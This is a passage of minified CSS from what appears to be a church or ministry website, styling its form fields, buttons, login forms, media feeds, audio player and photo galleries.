2.25rem}p+h2,p+h3,ul+h2,ul+h3{margin-top:2.25rem}}blockquote{padding-left:.9em;font-style:italic;border-left:.3em solid #EEE;font-family:"Playfair Display",georgia,serif}cite{font-size:.875em;font-style:normal;line-height:1.125rem;white-space:nowrap}ul,ol{margin:0 0 1.5rem 1.5rem}ul ul,ul ol,ol ul,ol ol{margin:0 0 0 1.5rem}table{width:100%;margin:0 0 1.5rem}th{text-align:left}td{padding:.375rem 0;vertical-align:middle;border-top:2px solid #EEE;border-bottom:2px solid #EEE}td img{vertical-align:middle}hr{margin:1.5rem 0;border-color:#EBEBEB}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select,button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.radios li label,.checkboxes li label,.field-helper,abbr.currency,.clear-filter{height:3rem;padding:.75rem;font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;border-radius:0}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select{width:100%;font-weight:400;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#231F20;background-color:#FFF;border:1px solid #9F9F9F;-webkit-transition:all .3s;transition:all .3s}input[type="text"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="phone"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="phone"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="phone"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:rgba(35,31,32,0.8);opacity:1}input[type="text"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="phone"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:rgba(35,31,32,0.8)}@media(min-width:769px){li input[type="text"],li input[type="email"],li input[type="password"],li input[type="search"],li input[type="number"],li input[type="phone"],li input[type="url"],li textarea,li select{width:73%}}input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="phone"]:focus,input[type="url"]:focus,textarea:focus,select:focus{outline:none;background-color:#FFF;-webkit-box-shadow:none;box-shadow:none;border-color:#74676A}input[type="text"]:focus::-webkit-input-placeholder,input[type="email"]:focus::-webkit-input-placeholder,input[type="password"]:focus::-webkit-input-placeholder,input[type="search"]:focus::-webkit-input-placeholder,input[type="number"]:focus::-webkit-input-placeholder,input[type="phone"]:focus::-webkit-input-placeholder,input[type="url"]:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder,select:focus::-webkit-input-placeholder{color:transparent}input[type="text"]:focus:-moz-placeholder,input[type="email"]:focus:-moz-placeholder,input[type="password"]:focus:-moz-placeholder,input[type="search"]:focus:-moz-placeholder,input[type="number"]:focus:-moz-placeholder,input[type="phone"]:focus:-moz-placeholder,input[type="url"]:focus:-moz-placeholder,textarea:focus:-moz-placeholder,select:focus:-moz-placeholder{color:transparent}input[type="text"]:focus::-moz-placeholder,input[type="email"]:focus::-moz-placeholder,input[type="password"]:focus::-moz-placeholder,input[type="search"]:focus::-moz-placeholder,input[type="number"]:focus::-moz-placeholder,input[type="phone"]:focus::-moz-placeholder,input[type="url"]:focus::-moz-placeholder,textarea:focus::-moz-placeholder,select:focus::-moz-placeholder{color:transparent;opacity:1}input[type="text"]:focus:-ms-input-placeholder,input[type="email"]:focus:-ms-input-placeholder,input[type="password"]:focus:-ms-input-placeholder,input[type="search"]:focus:-ms-input-placeholder,input[type="number"]:focus:-ms-input-placeholder,input[type="phone"]:focus:-ms-input-placeholder,input[type="url"]:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder,select:focus:-ms-input-placeholder{color:transparent}input[type="text"]:-webkit-autofill,input[type="email"]:-webkit-autofill,input[type="password"]:-webkit-autofill,input[type="search"]:-webkit-autofill,input[type="number"]:-webkit-autofill,input[type="phone"]:-webkit-autofill,input[type="url"]:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 200em white inset}.error input[type="text"],.error input[type="email"],.error input[type="password"],.error input[type="search"],.error input[type="number"],.error input[type="phone"],.error input[type="url"],.error textarea,.error select{background-color:#FCC}.birthday input[type="text"],.birthday input[type="email"],.birthday input[type="password"],.birthday input[type="search"],.birthday input[type="number"],.birthday input[type="phone"],.birthday input[type="url"],.birthday textarea,.birthday select{width:auto}input[type="checkbox"],input[type="radio"]{position:relative;top:-2px}.radios li label,.checkboxes li label{position:relative;height:auto;padding:.875rem .75rem;text-align:left;font-size:.875rem;font-weight:normal;text-transform:none;cursor:pointer;color:#231F20;background-color:#EAEAEA;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.15s}.radios li label.selected,.checkboxes li label.selected{color:#FFF;background-color:#22313C}.checkboxes li label.disabled{cursor:not-allowed}.card-element,#card-element{height:3rem;padding:.875rem .75rem;background-color:#FFF;border:1px solid #9F9F9F}@media(min-width:769px){.card-element,#card-element{font-size:.875em;line-height:1.5rem}li .card-element,li #card-element{width:73%;overflow:hidden}}.profile .password input[type="password"]{width:auto}@media(min-width:769px){.profile .password input[type="password"]{width:19.66%}}select{padding-right:30px;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right center}@media(min-width:769px){select[id*="cc_exp"],select[name*="cc_exp"]{width:auto}}textarea{min-width:100%;max-width:100%;min-height:9rem;max-height:18rem}@media(min-width:769px){textarea{min-width:73%;max-width:73%}}button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.clear-filter{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;-webkit-appearance:none;cursor:pointer}button:hover,input[type="submit"]:hover,input[type="button"]:hover,.qq-uploader .qq-upload-button:hover,.clear-filter:hover{transform:scale(1.1);color:white}*[type="submit"],#btn_submit,.btn-submit{background-color:#007DB6}.btn-secondary{background-color:#3DA044}.btn-tertiary{background-color:#22313C}.btn-neutral{background-color:#4B4B4B}button.add,.qq-uploader .qq-upload-button,.clear-filter{height:3rem;padding:0 .75rem;font-size:.875em}.qq-uploader .qq-upload-button,.clear-filter{line-height:3rem;display:inline-block;vertical-align:middle}.clear-filter{width:3rem;padding:0;font-size:1.5em;font-weight:bold;text-decoration:none;background-color:#7C5D02}label,legend{font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;color:rgba(35,31,32,0.8)}@media(min-width:769px){label,legend{width:27%;padding:1.125rem .75rem;float:left}label:only-child,legend:only-child{width:100%}}li>label,li>fieldset>legend{padding:1.125rem 0}form ul+hr{margin:0;padding:1.125rem 0;border-color:transparent}fieldset legend{padding:1.07143em 0}@media(min-width:769px){fieldset legend{float:left}}@media(min-width:769px){.captcha fieldset{padding-left:0}.captcha fieldset legend{position:static}}@media(min-width:769px){#ccYear,label[for="ccYear"]{margin-top:6px}}label .required{position:absolute;left:-8px}@media(min-width:769px){label .required{left:20px}}input+.required,select+.required,textarea+.required{font-size:.7em;line-height:1rem;vertical-align:middle}.sr-only{position:absolute;left:-10000em}@media(min-width:769px){.form-control{display:inline-block;vertical-align:middle}}.form-control label{width:auto}.custom-form{width:960px;max-width:100%;margin:0 auto 1.5em}form ul{margin:0;list-style:none}form h2{margin:3rem 0 .75rem;font-size:1.5em;line-height:1.5rem}form>ul{border-bottom:1px solid #DDD}form>div>ul>li,form>ul>li{padding:.75rem 0;border-top:1px solid #DDD}form li{position:relative}form li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.required>label:before{position:absolute;margin-left:-.5em;content:"*";color:#F00}form li .fields .date-field,form li .fields .time-field{width:140px}form li .note,form li .slide-captcha-help{font-size:14px;line-height:1rem;font-style:italic;color:#999}@media(min-width:769px){form li .note{margin-left:27%}}form li label .note{font-weight:normal;font-style:normal}@media(min-width:769px){form li label .note{margin-left:0}}form li fieldset{position:relative}form li fieldset .note{display:block}form li fieldset div,form li fieldset ul,form li fieldset ol{margin:0;list-style:none}form li .files-list li{padding:.375rem .9em;background-color:#EAEAEA;margin-bottom:2px}form li .files-list li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li .files-list li:last-child{margin-bottom:0}form li .files-list li:before{margin-right:.3em}form li .files-list li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li:before{content:"\f15b"}form li .files-list li a.del-file{width:1.5rem;height:1.5rem;overflow:hidden;text-align:center;text-decoration:none;color:#AAA;float:right}form li .files-list li a.del-file:hover{color:#3DA044}form li .files-list li a.del-file:before{display:block}form li .files-list li a.del-file:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li a.del-file:before{content:"\f00d"}@media(min-width:769px){form li.datetime .fields{display:inline-block;vertical-align:middle}form li.datetime .fields label,form li.datetime .fields legend{width:auto;margin-right:0;margin-left:1.5em;padding-top:0;float:none;display:inline-block}}form li.submodule .actions .add{background-color:#999}form li.submodule li input[type="text"],form li.submodule li input[type="email"],form li.submodule li input[type="password"],form li.submodule li input[type="search"],form li.submodule li input[type="number"],form li.submodule li input[type="url"],form li.submodule li textarea,form li.submodule li select{background-color:#FFF}form li.submodule div.form{clear:both}form li.submodule div.form:before{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.submodule div.form>ul{padding:.75rem 0 0;list-style:none}form li.submodule div.form>ul li:not(:last-child){padding:.75rem;background-color:#EAEAEA}form li.submodule div.form>ul li+li{margin-top:2px}form li.submodule div.form>ul li:last-child{margin-top:0;padding-left:0;background-color:transparent}form li.submodule div.form>ul label{color:#333}form li.submodule .remove{height:auto;padding:0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;text-transform:lowercase;color:#7C5D02;background-color:transparent}form li.submodule .remove:before{margin-right:.33em}form li.submodule .remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li.submodule .remove:before{content:"\f00d"}@media(min-width:769px){form li.radios ul,form li.checkboxes ul{margin-right:-2px;margin-left:-2px}form li.radios ul>li,form li.checkboxes ul>li{padding:2px}form li.radios ul>li:last-child,form li.checkboxes ul>li:last-child{margin-bottom:0}form li.radios ul li,form li.checkboxes ul li{width:100%}}@media(min-width:769px){form li.radios .selection_options,form li.checkboxes .selection_options{margin-left:27%}}form li.radios .selection_options label,form li.checkboxes .selection_options label{text-transform:none;float:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}form li.radios .selection_options label em,form li.checkboxes .selection_options label em{font-style:normal}form li.radios li,form li.checkboxes li{width:100%;margin-bottom:2px}form li.radios li:last-child,form li.checkboxes li:last-child{margin-bottom:0}.ff form li.radios li,.ff form li.checkboxes li{display:inline-block;vertical-align:top}form li.radios li label,form li.checkboxes li label{margin:0}@media(min-width:769px){form li.radios li label,form li.checkboxes li label{width:100%}}form .buttons{margin:1.5em 0}.selection_options{margin:0}.selection_options label{padding:1.07143rem 0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;color:#231F20;cursor:pointer;display:block}@media(min-width:769px){.selection_options label{width:100%;margin-right:0;padding:.75rem 0 1.07143rem 0}.selection_options label:after{display:block;clear:both;content:" ";overflow:hidden;height:0}}.files-actions,.files-list{overflow:hidden}.field-helper,abbr.currency{position:absolute;z-index:2;margin:auto;padding:0 .75rem;line-height:3rem;color:#888;font-weight:bold}.field-helper+input,abbr.currency+input{position:relative;z-index:1;padding-left:1.5em}.message{margin-bottom:1.5em;padding:.75rem 1.5em;font-weight:bolder;color:#FFF;background-color:#007DB6}.message div{display:inline-block}.message a{display:inline-block;color:#FFF}.message:before{margin-right:.3em}.message:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message:before{content:"\f05a"}.message.warning,.message.alert{background-color:#7C5D02}.message.warning:before,.message.alert:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.warning:before,.message.alert:before{content:"\f071"}.message.success{background-color:#0A7011}.message.success:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.success:before{content:"\f058"}.message.error{color:#FFF;background-color:#A00}.message.error:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.error:before{content:"\f06a"}.message ol{margin:0 0 0 1.5em}.message p{margin:0 auto}.message.collapsible{position:relative;margin:0;padding-right:48px}.message .close{position:absolute;top:0;right:0;bottom:0;width:36px;cursor:pointer;border-left:1px solid #EAEAEA}.message .close span{position:absolute;top:0;right:0;bottom:0;left:0;width:1em;height:1em;margin:auto;text-align:center;line-height:1em;display:block;color:#231F20;transition:.3s;transform:scale(1)}.message .close:hover span{color:#3DA044;transform:scale(1.7)}.message .title{font-family:"Montserrat",tahoma,sans-serif}.slide-container{padding-left:.75rem;margin-top:.75rem}.slide-status{margin:.375rem 0 .75rem;font-size:.875em;line-height:1rem;display:inline-block;color:rgba(35,31,32,0.75)}.slide-status:before{margin-right:.33em;color:#F00}.slide-status:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status:before{content:"\f023"}.slide-status.slide-open:before{color:#0F0}.slide-status.slide-open:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status.slide-open:before{content:"\f00c"}.slide-captcha{padding-top:.75rem!important;text-align:center;background-color:#EFEFEF}.slide-captcha>label{padding-bottom:0!important;text-align:center}@media(min-width:769px){.slide-captcha>label{width:auto;float:none}}.slide-container{max-width:60%;margin:.375rem auto 0!important;display:block!important}.slide-captcha-help{padding:0 1.5em}#total_amount_display{font-size:1.15em;font-weight:bold;line-height:1.5rem;display:inline-block;vertical-align:middle;color:#0A7011}.module-filters{position:relative;margin-bottom:2.25rem}@media(min-width:769px){.module-filters{text-align:center}.module-filters.front-end-main{margin:-7.5rem 0 0;float:right}}.module-filters li>label,.module-filters li>fieldset>legend,.module-filters input[type="text"],.module-filters input[type="search"],.module-filters select{width:100%;float:none}.module-filters>ul>li>label,.module-filters>ul>li>fieldset>legend{padding-left:0}.module-filters ul.checkboxes{flex-flow:row wrap}.module-filters ul.checkboxes>li{width:auto}.form-control{margin-bottom:.5rem}@media(min-width:769px){.form-control{display:inline-block}.form-control *{width:100%}}.filter-toggle{height:1.5rem;margin:-.75rem 0 .75rem;font-size:.875em;line-height:1.5rem;cursor:pointer;color:#3DA044;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter-toggle:before{margin-right:.25em}.filter-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.filter-toggle:before{content:"\f013"}#login-form,#recover-form{margin-bottom:1.5em}#login-form .buttons,#recover-form .buttons{margin-top:.75em}#login-form .buttons:after,#recover-form .buttons:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#login-form a.recover,#recover-form a.recover{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;color:#231F20;background-color:#EAEAEA;border-color:#EAEAEA}#login-form a.recover:hover,#recover-form a.recover:hover{transform:scale(1.1);color:white}#login-form a.recover:hover,#recover-form a.recover:hover{color:#231F20}@media(min-width:769px){#login-form a.recover,#recover-form a.recover{float:right}}#login-form p,#recover-form p{margin:0 0 .75rem}form.recover-form-open{position:relative}form.recover-form-open ul{position:relative}form.recover-form-open ul:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;content:"";background:url("[data-uri]")}form.recover-form-open button{visibility:hidden;backface-visibility:hidden}form.recover-form-open a.recover:before{position:relative;top:-1px;content:"\00d7";margin-right:.3em;color:#A00}.search-form{position:relative}.search-form input[type="search"]{position:relative;z-index:0;padding-right:2.25em}.search-form button{position:absolute;right:0;z-index:1;width:3rem;height:3rem;line-height:3rem;padding:0;text-align:center;overflow:hidden;color:#231F20;background-color:transparent;border:none transparent}.search-form.no-results label{width:auto;margin-bottom:.75rem;text-align:left;float:none}#btn-change-password{padding:1.125rem .75rem;font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;text-decoration:none}.billable.selected .item-subtotal,.billable.has-items .item-subtotal{position:absolute;right:0;color:#3DA044;border:1px solid #9F9F9F}.billable.checkbox[data-amount="0"] .item-subtotal{display:none!important}@media(min-width:769px){.billable.checkbox{margin-left:27%}}.billable.checkbox label{display:inline;float:none}.billable.checkbox .item-subtotal{position:relative;margin-left:1rem;float:right;display:none}.billable.checkbox.selected .item-subtotal{display:inline}.feed section>a,.feed .text>a{text-decoration:none;display:block;color:#231F20}.feed .title,.feed .name,.feed .more{color:#3DA044}.feed .text .title{margin:0 0 .25rem;font-size:1.5rem}.feed .text .subtitle{margin:0 0 .25rem;font-size:1rem}.feed .text .description{margin:.25rem 0 1rem}.feed img{width:100%;margin:auto;display:block}.feed .date,.feed .author{font-size:.75rem;font-style:normal;font-weight:600;line-height:1rem}.feed .meta{margin:0 0 .25rem;font-size:.875em;line-height:1.5rem;opacity:.75}.feed .meta time,.feed .meta span{display:inline-block}.feed .meta.date:before{margin-right:.5rem}.feed .meta.date:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.feed .meta.date:before{content:"\f133"}.feed .meta .scripture-ref{display:block;margin:0 0 .375rem;font-size:.875em;line-height:1.25rem}.feed .meta .scripture-ref span{font-style:italic}.feed.grid{margin:0 0 1.5rem;display:flex;flex-wrap:wrap;align-items:start;justify-content:center;gap:2.25rem}.feed.grid header{width:100%;padding:0 2.25rem;font-size:16px}.feed.grid .feed-header,.feed.grid .feed-footer{width:100%;text-align:center}.feed.grid section{width:100%;margin-bottom:1.5rem}@media(min-width:961px){.feed.grid section{width:calc(33.33% - 3rem)}}@media(max-width:960px) and (min-width:601px){.feed.grid section{width:calc(50% - 3rem)}}.feed.grid.wisdom-episode,.feed.grid.media-series{text-align:left;margin-left:-16px;margin-right:-16px}.feed.grid.wisdom-episode section,.feed.grid.media-series section{padding:0 16px}.feed.grid.wisdom-episode section a .visual,.feed.grid.media-series section a .visual{overflow:hidden;border-radius:3px}.feed.grid.wisdom-episode section a:hover img,.feed.grid.media-series section a:hover img{transform:scale(1)}.feed.grid.wisdom-episode section a .text .title,.feed.grid.media-series section a .text .title{text-align:left;color:#231F20;font-size:1.2rem}.feed.rows{margin-bottom:1.5rem}.feed.rows section{position:relative;margin-bottom:1.5rem}.feed.rows section:after{display:block;clear:both;content:" ";overflow:hidden;height:0}.feed.rows .visual{max-width:20%;min-width:7em;margin-left:.75em;float:right}.feed.rows img{border-radius:8px}@media(min-width:769px){.feed.rows section{margin-bottom:4rem}.feed.rows .visual{margin-left:1.5em}.feed.rows .text{overflow:hidden}}.feed.rows.medias a{text-decoration:none;display:block}.feed.rows.medias a .meta{color:#231F20}.feed.rows.medias .series{font-size:.875em}.feed.rows.medias .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}.feed.staff .visual{margin-bottom:.5rem}.feed.staff img{border-radius:1rem}.feed.staff .staff-title{font-weight:600;line-height:1.2}.feed.staff .text .name{margin:0 0 .25rem;font-size:1.5rem}.feed.search_results .collection{font-size:.75em;font-weight:bold}.feed.search_results mark{font-style:normal;font-weight:normal;background-color:rgba(61,160,68,0.15);padding:0 .3em}.page-body article.detail>header{margin-bottom:1.5rem}article.detail>header .meta{margin-top:.75rem}article.detail>header h2{margin-bottom:0}article.detail figure{margin-bottom:1.5rem}article.detail figure img{max-width:100%;display:block;border-radius:1rem}article.detail .downloads ul{margin:0 0 1.5rem;list-style:none}article.detail.wisdom-episode .graphic,article.detail.media .graphic{margin-bottom:2rem}article.detail.wisdom-episode .meta,article.detail.media .meta{margin-top:0}article.detail.wisdom-episode .meta .scripture,article.detail.media .meta .scripture{display:block;margin-top:1rem}article.detail.wisdom-episode .series a,article.detail.media .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}article.detail.wisdom-episode .actions,article.detail.media .actions{display:flex;flex-wrap:wrap}@media(max-width:768px){article.detail.wisdom-episode .actions,article.detail.media .actions{flex-direction:column;margin-bottom:1rem}}article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{position:relative;margin-right:.5rem;margin-bottom:2rem}@media(max-width:768px){article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{margin-bottom:.5rem}}article.detail.wisdom-episode .actions .action>a,article.detail.media .actions .action>a{position:relative;padding:0 25px;text-decoration:none;display:inline-block;border-radius:17px;transition:.2s;height:33px;line-height:34px;color:#FFF;background-color:#007DB6;margin-bottom:.5rem}article.detail.wisdom-episode .actions .action>a svg,article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a svg,article.detail.media .actions .action>a span{display:inline-block;vertical-align:middle}article.detail.wisdom-episode .actions .action>a svg,article.detail.media .actions .action>a svg{position:relative;top:-1px;width:auto;height:14px}article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a span{font-size:14px;font-weight:bold;line-height:14px}article.detail.wisdom-episode .actions .action>a.listen svg.stop-icon,article.detail.media .actions .action>a.listen svg.stop-icon{display:none}article.detail.wisdom-episode .actions .action>a.listen svg.play-icon,article.detail.media .actions .action>a.listen svg.play-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.stop-icon,article.detail.media .actions .action>a.listen.playing svg.stop-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.play-icon,article.detail.media .actions .action>a.listen.playing svg.play-icon{display:none}article.detail.wisdom-episode .actions .action>ul,article.detail.media .actions .action>ul{background-color:#007DB6;display:none;position:absolute;top:100%;width:100%;border-radius:15px;overflow:hidden}article.detail.wisdom-episode .actions .action>ul li,article.detail.media .actions .action>ul li{border-bottom:1px solid #008FD0;transition:.3s}article.detail.wisdom-episode .actions .action>ul li a,article.detail.media .actions .action>ul li a{color:#FFF;display:block;text-decoration:none;padding:.5rem 25px .35rem;line-height:1.3}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{content:"\f0d7"}article.detail.wisdom-episode .actions .action.downloads.show-downloads>a::before,article.detail.media .actions .action.downloads.show-downloads>a::before{transform:rotate(180deg);display:inline-block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul,article.detail.media .actions .action.downloads.show-downloads ul{display:block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul li:hover,article.detail.media .actions .action.downloads.show-downloads ul li:hover{background-color:#0088C5}article.detail.wisdom-episode .actions #player,article.detail.media .actions #player{width:100%;z-index:1001;position:fixed;background-color:rgba(0,0,0,0.7);left:0;top:0;height:100%;box-shadow:unset;border-radius:unset;text-align:center;padding-top:40px;padding:40px 2rem 0}article.detail.wisdom-episode .actions #player>div,article.detail.wisdom-episode .actions #player audio,article.detail.media .actions #player>div,article.detail.media .actions #player audio{max-width:640px;width:100%;margin:0 auto}article.detail.wisdom-episode .actions #player span.close,article.detail.media .actions #player span.close{display:block;max-width:640px;width:100%;margin:0 auto;position:relative;color:white;cursor:pointer;text-align:right;margin-bottom:1rem}article.detail.wisdom-episode .actions #player span.close::before,article.detail.media .actions #player span.close::before{content:"\00d7";display:block;z-index:10046;padding:0;font-size:28px;text-decoration:none;overflow:hidden;opacity:1;font-weight:normal;margin-left:auto;line-height:1}article.detail.wisdom-episode,article.detail.media-series{text-align:left}article.detail.wisdom-episode>header,article.detail.media-series>header{margin-top:3rem;margin-bottom:0}article.detail.wisdom-episode .content,article.detail.media-series .content{margin-bottom:3rem}article.detail.wisdom-episode .content h2,article.detail.media-series .content h2{font-size:1.3rem}article.detail.wisdom-episode .graphic a.tt4-video-link{display:block;position:relative;color:white}article.detail.wisdom-episode .graphic a.tt4-video-link:after{z-index:5;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:4rem}article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .graphic a.tt4-video-link:after{content:"\f04b"}@media(max-width:768px){article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-size:8vw}}article.detail.wisdom-episode .graphic a.tt4-video-link img{position:relative;display:block;z-index:3}article.detail.wisdom-episode .actions{margin-top:1.5rem}@media(max-width:768px){article.detail.media-series .visual{width:100%;max-width:unset;margin-left:0;margin-bottom:1rem}}article.detail.media #transcript{display:none;background:#EFEFEF;padding:1.5rem;margin-top:2rem;margin-bottom:2rem}article.detail.media #transcript.show{display:block}article.detail.media #transcript h2{font-size:1.4rem;margin-bottom:1rem}@media(min-width:1201px){article.detail.gallery>header,article.detail.gallery>footer,article.detail.gallery .content{margin:0 -16px 1.5rem}}article.detail.gallery .feed.grid{text-align:left;margin-left:-16px;margin-right:-16px}@media(min-width:1201px){article.detail.gallery .feed.grid header{padding:0 16px}}@media(min-width:1201px){article.detail.gallery .feed.grid section{padding:0 16px;width:24%}}article.detail.media-series .media-series-header{margin:-1rem 0 1.5rem;padding:1.5rem;background-color:#EBEBEB;border-radius:.75rem}article.detail.media-series .media-series-header img{display:none}article.detail.media-series .media-series-header .content{margin:0}article.detail.media-series .media-series-header .content>*{margin:0 0 1rem}article.detail.media-series .media-series-header .content>*:last-child{margin:0}@media(min-width:769px){article.detail.media-series .media-series-header{margin:-1rem 0 3rem;padding:2rem}article.detail.media-series .media-series-header .content h2{font-size:1.5rem}article.detail.media-series .media-series-header .content h3{font-size:1.3rem}}article.profile .page-body:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(min-width:769px){article.profile figure{width:30%;margin-left:48px;float:right}}.feed.galleries a img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries section.modal-window{flex-direction:column}.feed.galleries section.open-using-trigger{display:none}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:480px;width:100%;margin:0 auto;background-color:black;border-radius:10px;overflow:hidden;box-shadow:0 5px 10px rgba(0,0,0,0.22);position:relative;cursor:pointer}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-left{margin:0 auto 0 1rem}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-right{margin:0 1rem 0 auto}@media(max-width:1200px){.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:640px}}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger::before{font-family:"themify";font-size:1.6rem;vertical-align:middle;content:"\e732";font-size:2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:97;color:#FFF}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger img{width:100%;opacity:.6}.feed.galleries.grid{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}@media(min-width:601px){.feed.galleries.grid{flex-direction:row}}.feed.galleries.grid header{text-align:left;width:100%}.feed.galleries.grid section{margin:1% 1% 1rem;width:31.33%;padding:0 16px}@media(max-width:960px){.feed.galleries.grid section{width:48%}}@media(max-width:600px){.feed.galleries.grid section{width:100%;margin:0 0 1rem}}.feed.galleries.grid section>*{width:100%}.feed.galleries.grid section a{flex-direction:column}.feed.galleries.grid section a img{margin-bottom:0;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries.grid section .text{margin-top:1rem}.feed.galleries.grid section .text span.photos.count{color:#007DB6}.feed.galleries.grid[data-count="1"] section{margin:1% 0 1rem;width:100%;margin:0 0 